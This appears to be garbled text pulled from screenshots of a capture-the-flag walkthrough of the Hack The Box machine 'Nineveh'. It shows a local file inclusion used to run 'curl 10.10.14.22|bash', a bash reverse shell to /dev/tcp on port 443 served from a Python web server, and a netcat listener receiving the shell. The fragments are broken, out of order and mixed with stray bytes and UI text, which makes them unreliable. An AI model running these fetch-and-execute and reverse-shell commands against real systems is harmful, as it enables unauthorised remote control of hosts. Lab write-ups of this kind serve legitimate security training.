 ge.php?notes=files/ninevehNotes/../../../../../../var/tmp/oldboy.php&cmd=curl 10.10.14.22|bash
4
3
Import bookmarks...
Hacking Playground
Home
Notes
Logout
��W�
tablepwn3dpwn3dCREATE TABLE 'pwn3d' ('PING 10.10.14.22 (10.10.14.22) 56(84) bytes of data.
64 bytes from 10.10.14.22: icmp_seq=1 ttl=63 time=265 ms
--- 10.10.14.22 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 265.746/265.746/265.746/0.000 ms
' TEXT)
nineveh.htb
1
❯ nvim index.html
❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -c 'bash -i >&/dev/tcp/10.10.14.22/443 0>&1'
2
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.43 - - [04/May/2025 23:06:30] "GET / HTTP/1.1" 200 -
3
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.43] 45852
bash: cannot set terminal process group (1401): Inappropriate
ioctl for device